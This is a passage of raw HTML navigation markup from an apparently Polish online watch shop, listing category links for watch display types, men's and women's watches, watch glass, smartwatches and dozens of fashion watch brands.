target="_self" title="Wyświetlacz zegarka" class="nav-link --l2 active" >Wyświetlacz zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowy-6779.html" target="_self" title="Cyfrowy" class="nav-link --l3" >Cyfrowy</a></li><li class="nav-item nav-open"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html" target="_self" title="Analogowy" class="nav-link --l3 active" >Analogowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowo-cyfrowy-18896.html" target="_self" title="Analogowo-cyfrowy" class="nav-link --l3" >Analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wielofunkcyjny-18965.html" target="_self" title="Wielofunkcyjny" class="nav-link --l3" >Wielofunkcyjny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Binarny-19083.html" target="_self" title="Binarny" class="nav-link --l3" >Binarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Tarcza-Wskazowkowa-20897.html" target="_self" title="Tarcza Wskazówkowa" class="nav-link --l3" >Tarcza Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowa-21608.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowa-21624.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-elektroniczna-21637.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Elektroniczna-21653.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowa-21668.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-Elektroniczna-26168.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Klasyczne-6758.html" target="_self" title="Klasyczne" class="nav-link --l3" >Klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Fashion-6761.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Sportowe-6759.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Do-Nurkowania-6760.html" target="_self" title="Do Nurkowania" class="nav-link --l3" >Do Nurkowania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Z-chronografem-6774.html" target="_self" title="Z chronografem" class="nav-link --l3" >Z chronografem</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-bransolecie-6762.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-pasku-6763.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Mineralne-21612.html" target="_self" title="Mineralne" class="nav-link --l3" >Mineralne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Szafirowe-21614.html" target="_self" title="Szafirowe" class="nav-link --l3" >Szafirowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Akrylowe-21641.html" target="_self" title="Akrylowe" class="nav-link --l3" >Akrylowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Gorilla-Glass-21725.html" target="_self" title="Gorilla Glass" class="nav-link --l3" >Gorilla Glass</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Eleganckie-6765.html" target="_self" title="Eleganckie" class="nav-link --l3" >Eleganckie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Fashion-6766.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Premium-6768.html" target="_self" title="Premium" class="nav-link --l3" >Premium</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Sportowe-6767.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-pasku-6781.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-bransolecie-6782.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li></ul></li><li class="nav-item"><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a></li><li class="nav-item"><a  href="/Smartwatch-damski" target="_self" title="Smartwatch damski" class="nav-link --l3" >Smartwatch damski</a></li><li class="nav-item"><a  href="/Smartchwatch-meski" target="_self" title="Smartwatch męski" class="nav-link --l3" >Smartwatch męski</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zegarki-dla-dzieci-7407.html" target="_self" title="Zegarki dla dzieci" class="nav-link --l2" >Zegarki dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zestawy-Prezentowe-18839.html" target="_self" title="Zestawy Prezentowe" class="nav-link --l2" >Zestawy Prezentowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_666BARCELONA-21339.html" target="_self" title="666BARCELONA" class="nav-link --l3" >666BARCELONA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ADIDAS-21342.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARABIANS-21345.html" target="_self" title="ARABIANS" class="nav-link --l3" >ARABIANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARMANI-21348.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_AVIATOR-21351.html" target="_self" title="AVIATOR" class="nav-link --l3" >AVIATOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BELLEVUE-21353.html" target="_self" title="BELLEVUE" class="nav-link --l3" >BELLEVUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BEN-SHERMAN-21356.html" target="_self" title="BEN SHERMAN" class="nav-link --l3" >BEN SHERMAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOBROFF-21358.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOGEY-21361.html" target="_self" title="BOGEY" class="nav-link --l3" >BOGEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BREIL-21363.html" target="_self" title="BREIL" class="nav-link --l3" >BREIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULTACO-21366.html" target="_self" title="BULTACO" class="nav-link --l3" >BULTACO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALVIN-KLEIN-21369.html" target="_self" title="CALVIN KLEIN" class="nav-link --l3" >CALVIN KLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CASIO-21371.html" target="_self" title="CASIO" class="nav-link --l3" >CASIO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHIARA-FERRAGNI-21374.html" target="_self" title="CHIARA FERRAGNI" class="nav-link --l3" >CHIARA FERRAGNI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHRONOTECH-21376.html" target="_self" title="CHRONOTECH" class="nav-link --l3" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CLUSE-21379.html" target="_self" title="CLUSE" class="nav-link --l3" >CLUSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_D1-MILANO-21381.html" target="_self" title="D1 MILANO" class="nav-link --l3" >D1 MILANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DAISY-DIXON-21383.html" target="_self" title="DAISY DIXON" class="nav-link --l3" >DAISY DIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DEVOTA-LOMBA-21385.html" target="_self" title="DEVOTA &amp; LOMBA" class="nav-link --l3" >DEVOTA & LOMBA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DUCATI-21390.html" target="_self" title="DUCATI" class="nav-link --l3" >DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ENE-21392.html" target="_self" title="ENE" class="nav-link --l3" >ENE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ESPRIT-21394.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOLLI-FOLLIE-21397.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOSSIL-21400.html" target="_self" title="FOSSIL" class="nav-link --l3" >FOSSIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FURLA-21403.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GC-21405.html" target="_self" title="GC" class="nav-link --l3" >GC</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GLAM-ROCK-21408.html" target="_self" title="GLAM ROCK" class="nav-link --l3" >GLAM ROCK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GUESS-21411.html" target="_self" title="GUESS" class="nav-link --l3" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HAUREX-21417.html" target="_self" title="HAUREX" class="nav-link --l3" >HAUREX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HELLO-KITTY-21419.html" target="_self" title="HELLO KITTY" class="nav-link --l3" >HELLO KITTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HENRY-LONDON-21421.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HERRAMIENTA-21423.html" target="_self" title="HERRAMIENTA" class="nav-link --l3" >HERRAMIENTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-BOSS-21424.html" target="_self" title="HUGO BOSS" class="nav-link --l3" >HUGO BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IAM-21427.html" target="_self" title="IAM" class="nav-link --l3" >IAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ICE-21430.html" target="_self" title="ICE" class="nav-link --l3" >ICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IK-21433.html" target="_self" title="IK" class="nav-link --l3" >IK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IKE-21435.html" target="_self" title="IKE" class="nav-link --l3" >IKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_INVICTA-21436.html" target="_self" title="INVICTA" class="nav-link --l3" >INVICTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JACQUES-LEMANS-21438.html" target="_self" title="JACQUES LEMANS" class="nav-link --l3" >JACQUES LEMANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JASON-HYDE-21440.html" target="_self" title="JASON HYDE" class="nav-link --l3" >JASON HYDE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUICY-COUTURE-21443.html" target="_self" title="JUICY COUTURE" class="nav-link --l3" >JUICY COUTURE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUST-CAVALLI-21445.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUSTINA-21447.html" target="_self" title="JUSTINA" class="nav-link --l3" >JUSTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_K-BROS-21450.html" target="_self" title="K&amp;BROS" class="nav-link --l3" >K&BROS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KAPPA-21451.html" target="_self" title="KAPPA" class="nav-link --l3" >KAPPA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KENNETH-COLE-21453.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KOMONO-21456.html" target="_self" title="KOMONO" class="nav-link --l3" >KOMONO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAMBORGHINI-21459.html" target="_self" title="LAMBORGHINI" class="nav-link --l3" >LAMBORGHINI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LANCASTER-21461.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAURA-BIAGIOTTI-21463.html" target="_self" title="LAURA BIAGIOTTI" class="nav-link --l3" >LAURA BIAGIOTTI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LIUJO-21466.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LORUS-21469.html" target="_self" title="LORUS" class="nav-link --l3" >LORUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUCA-MARANELLO-21473.html" target="_self" title="LUCA MARANELLO" class="nav-link --l3" >LUCA MARANELLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUMINOX-21475.html" target="_self" title="LUMINOX" class="nav-link --l3" >LUMINOX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MADISON-21477.html" target="_self" title="MADISON" class="nav-link --l3" >MADISON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MAM-21479.html" target="_self" title="MAM" class="nav-link --l3" >MAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-ECKO-21480.html" target="_self" title="MARC ECKO" class="nav-link --l3" >MARC ECKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MICHAEL-KORS-21483.html" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MISS-SIXTY-21486.html" target="_self" title="MISS SIXTY" class="nav-link --l3" >MISS SIXTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MONTRES-DE-LUXE-21488.html" target="_self" title="MONTRES DE LUXE" class="nav-link --l3" >MONTRES DE LUXE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MVMT-21493.html" target="_self" title="MVMT" class="nav-link --l3" >MVMT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NAUTICA-21496.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NEXTIME-21499.html" target="_self" title="NEXTIME" class="nav-link --l3" >NEXTIME</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NIXON-21500.html" target="_self" title="NIXON" class="nav-link --l3" >NIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ODM-21503.html" target="_self" title="ODM" class="nav-link --l3" >ODM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_OLIVIA-BURTON-21505.html" target="_self" title="OLIVIA BURTON" class="nav-link --l3" >OLIVIA BURTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PAUL-HEWITT-21507.html" target="_self" title="PAUL HEWITT" class="nav-link --l3" >PAUL HEWITT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PERTEGAZ-21510.html" target="_self" title="PERTEGAZ" class="nav-link --l3" >PERTEGAZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_POLICE-21513.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PULSAR-21516.html" target="_self" title="PULSAR" class="nav-link --l3" >PULSAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_QIIN-21519.html" target="_self" title="QIIN" class="nav-link --l3" >QIIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADIANT-21521.html" target="_self" title="RADIANT" class="nav-link --l3" >RADIANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ROSEFIELD-21524.html" target="_self" title="ROSEFIELD" class="nav-link --l3" >ROSEFIELD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SEIKO-21526.html" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SIGEL-21529.html" target="_self" title="SIGEL" class="nav-link --l3" >SIGEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNEAKERS-21530.html" target="_self" title="SNEAKERS" class="nav-link --l3" >SNEAKERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNOOZ-21532.html" target="_self" title="SNOOZ" class="nav-link --l3" >SNOOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SOL-21534.html" target="_self" title="SOL" class="nav-link --l3" >SOL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_STRUMENTO-MARINO-21537.html" target="_self" title="STRUMENTO MARINO" class="nav-link --l3" >STRUMENTO MARINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SUPERDRY-21539.html" target="_self" title="SUPERDRY" class="nav-link --l3" >SUPERDRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TED-BAKER-21542.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THE-ONE-21546.html" target="_self" title="THE ONE" class="nav-link --l3" >THE ONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THOMAS-SABO-21547.html" target="_self" title="THOMAS SABO" class="nav-link --l3" >THOMAS SABO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMBERLAND-21550.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-FORCE-21553.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-IT-21556.html" target="_self" title="TIME-IT" class="nav-link --l3" >TIME-IT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMEX-21557.html" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOM-WATCH-21560.html" target="_self" title="TOM WATCH" class="nav-link --l3" >TOM WATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOMMY-HILFIGER-21561.html" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TW-STEEL-21564.html" target="_self" title="TW STEEL" class="nav-link --l3" >TW STEEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_U-S-POLO-ASSN-21566.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_WATXANDCO-21568.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_XTRESS-21573.html" target="_self" title="XTRESS" class="nav-link --l3" >XTRESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-21574.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOSS-21576.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PORSCHE-DESIGN-21579.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TRUSSARDI-21583.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CITIZEN-21586.html" target="_self" title="CITIZEN" class="nav-link --l3" >CITIZEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SKAGEN-21589.html" target="_self" title="SKAGEN" class="nav-link --l3" >SKAGEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ORIS-21592.html" target="_self" title="ORIS" class="nav-link --l3" >ORIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VERSACE-21594.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PHILIPP-PLEIN-21597.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CERTINA-22081.html" target="_self" title="CERTINA" class="nav-link --l3" >CERTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BERING-22085.html" target="_self" title="BERING" class="nav-link --l3" >BERING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULOVA-25816.html" target="_self" title="BULOVA" class="nav-link --l3" >BULOVA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MILLNER-25820.html" target="_self" title="MILLNER" class="nav-link --l3" >MILLNER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NINE-WEST-25822.html" target="_self" title="NINE WEST" class="nav-link --l3" >NINE WEST</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ZENO-25831.html" target="_self" title="ZENO" class="nav-link --l3" >ZENO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_EMILE-CHOURIET-26097.html" target="_self" title="EMILE CHOURIET" class="nav-link --l3" >EMILE CHOURIET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-JACOBS-26100.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MIDO-26102.html" target="_self" title="MIDO" class="nav-link --l3" >MIDO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADO-26105.html" target="_self" title="RADO" class="nav-link --l3" >RADO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SWATCH-26108.html" target="_self" title="SWATCH" class="nav-link --l3" >SWATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TISSOT-26111.html" target="_self" title="TISSOT" class="nav-link --l3" >TISSOT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TITONI-26114.html" target="_self" title="TITONI" class="nav-link --l3" >TITONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BURBERRY-26147.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MASERATI-26163.html" target="_self" title="MASERATI" class="nav-link --l3" >MASERATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALYPSO-26185.html" target="_self" title="CALYPSO" class="nav-link --l3" >CALYPSO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CUSTO-26187.html" target="_self" title="CUSTO" class="nav-link --l3" >CUSTO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ELIXA-26190.html" target="_self" title="ELIXA" 